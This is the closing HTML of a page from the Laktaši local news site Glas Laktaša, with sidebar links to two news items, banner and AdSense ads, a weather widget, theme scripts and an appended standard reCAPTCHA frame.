        <div class="td-module-thumb"><a href="https://www.glaslaktasa.com/privrednik-iz-laktasa-podlegao-nakon-nesrece-u-klasnicama/" rel="bookmark" class="td-image-wrap " title="Privrednik iz Laktaša podlegao nakon nesreće u Klašnicama" ><img width="100" height="70" class="entry-thumb" src="https://www.glaslaktasa.com/wp-content/uploads/2025/10/894-100x70.jpg"  srcset="https://www.glaslaktasa.com/wp-content/uploads/2025/10/894-100x70.jpg 100w, https://www.glaslaktasa.com/wp-content/uploads/2025/10/894-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Privrednik iz Laktaša podlegao nakon nesreće u Klašnicama" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.glaslaktasa.com/privrednik-iz-laktasa-podlegao-nakon-nesrece-u-klasnicama/" rel="bookmark" title="Privrednik iz Laktaša podlegao nakon nesreće u Klašnicama">Privrednik iz Laktaša podlegao nakon nesreće u Klašnicama</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T14:08:35+00:00" >22.10.2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.glaslaktasa.com/u-laktasima-otvaranje-najsavremenije-livnice-u-evropi/" rel="bookmark" class="td-image-wrap " title="U Laktašima otvaranje najsavremenije livnice u Evropi" ><img width="100" height="70" class="entry-thumb" src="https://www.glaslaktasa.com/wp-content/uploads/2025/09/livnica-laktasi-100x70.jpg"  srcset="https://www.glaslaktasa.com/wp-content/uploads/2025/09/livnica-laktasi-100x70.jpg 100w, https://www.glaslaktasa.com/wp-content/uploads/2025/09/livnica-laktasi-200x140.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="U Laktašima otvaranje najsavremenije livnice u Evropi" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.glaslaktasa.com/u-laktasima-otvaranje-najsavremenije-livnice-u-evropi/" rel="bookmark" title="U Laktašima otvaranje najsavremenije livnice u Evropi">U Laktašima otvaranje najsavremenije livnice u Evropi</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-26T10:37:46+00:00" >26.09.2025.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="custom_html-2" class="widget_text td_block_template_1 widget custom_html-2 widget_custom_html"><div class="textwidget custom-html-widget"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v6.0&appId=331133254020791&autoLogAppEvents=1"></script>
<div class="fb-page" data-href="https://www.facebook.com/glaslaktasa2019/" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/glaslaktasa2019/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/glaslaktasa2019/">Glas Laktasa</a></blockquote></div>
<br /><br />
<center><a href="https://termeozren.com/">
	<img src="https://glaskotorvarosa.com/baneri/Logo%20zvjezdice%20Terme%20Ozren.png" /></a></center>
<center>

	
<a href="https://www.supernovabih.ba/vijesti/36012/praznici-okupljaju-supernova-poklanja/"><img src="https://www.glaskotorvarosa.com/baneri/supernova/nova12a.jpg"/></a>
<img src="https://glaskotorvarosa.com/didaco/avg24.gif"/>
<a href="http://www.glaskotorvarosa.com/" target="_blank" rel="noopener">
<img src="http://glascelinca.com/baneri/var.jpg" /></a><a href="http://www.glascelinca.com/" target="_blank" rel="noopener">
<img src="http://glaskotorvarosa.com/baneri/cel.jpg" /></a><a href="http://www.glasbanjaluke.com/" target="_blank" rel="noopener">
<img src="http://glaskotorvarosa.com/baneri/bl.jpg" /></a>
<a href="http://www.glaszvornika.com/" target="_blank" rel="noopener">
 <img src="https://www.glaskotorvarosa.com/wp-content/uploads/2021/10/glaszv.jpg" />
</a><a href="http://www.glaslaktasa.com/marketing/">
<img src="http://www.glaslaktasa.com/marketing.jpg" /></a>
</center>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8505557494374334"
     crossorigin="anonymous"></script>
<!-- Prilagodiva -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8505557494374334"
     data-ad-slot="6023509647"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/glaslaktasa2019/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-45614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-45614"><a href="https://www.glaslaktasa.com/webmail">Webmail</a></li>
<li id="menu-item-68411" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68411"><a href="https://www.glaslaktasa.com/impressum/">Impressum</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Sva prava zadržana 2012-2025.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6970de3297b03
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-header-style-3 .td-header-sp-logo img {
    max-height: 140px;
    margin-left: -20px;
    margin-top: -15px;
}

.td-header-rec-wrap {
    position: relative;
    min-height: 90px;
    margin-right: -320px;
    margin-top: 10px;
    margin-bottom: 10px;
}

.td_module_6 {
    padding-bottom: 15px;
}

@media screen and (max-width: 600px) {
  .pocetna-pc {
    display: none; !important;
  }
}

@media screen and (min-width: 600px) {
  .pocetna-mob {
    display: none; !important;
  }
}

.td-form-email {
    display: none;
}

.td-form-url {
    display: none;
}

.broj-komentara {
    color: #FFF;
    text-align: right;
    background-color: #db7c37;
    float: right;
    font-size: 15px;
    margin-top: 1px;
}

.td-module-comments a {
    background-color: #db7c37;
}

.td-trending-now-post {
    top: 5px;
}

.rc-anchor-normal {
    display: none !important;
}

.comment-form-cookies-consent {
    display: none !important;
}

.td-grid-style-1.td-hover-1 .td-module-thumb .entry-thumb {
    width: 100%;
}




/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-style-3 .td-header-sp-recs {
  padding-top: 47px !important;
}

.td-header-background-image .td-container-wrap {
  margin-top: -9px !important;
}
}
</style>

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.glaslaktasa.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.glaslaktasa.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.glaslaktasa.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.glaslaktasa.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.glaslaktasa.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.glaslaktasa.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.glaslaktasa.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.glaslaktasa.com/wp-content/uploads/2020/04/Laktaši.jpg\' alt="Laktaši">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"3196792","api_location":"Lakta\u0161i","api_language":"en","api_key":"821ad60382e1c4fc9b429e82da1dc573","today_icon":"mist-d","today_icon_text":"mist","today_temp":[-3.1,26.5],"today_humidity":86,"today_wind_speed":[2.1,1.3],"today_min":[-3.1,26.5],"today_max":[-3.1,26.5],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768996800,"day_name":"sri","day_temp":[-3,26],"owm_day_index":0},{"timestamp":1769040000,"day_name":"\u010det","day_temp":[3,37],"owm_day_index":4},{"timestamp":1769126400,"day_name":"pet","day_temp":[6,43],"owm_day_index":12},{"timestamp":1769212800,"day_name":"sub","day_temp":[9,48],"owm_day_index":20},{"timestamp":1769299200,"day_name":"ned","day_temp":[10,49],"owm_day_index":28}]});
				});
			
			
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lKfd1WDqEfrljetogyB37A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769004604418');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>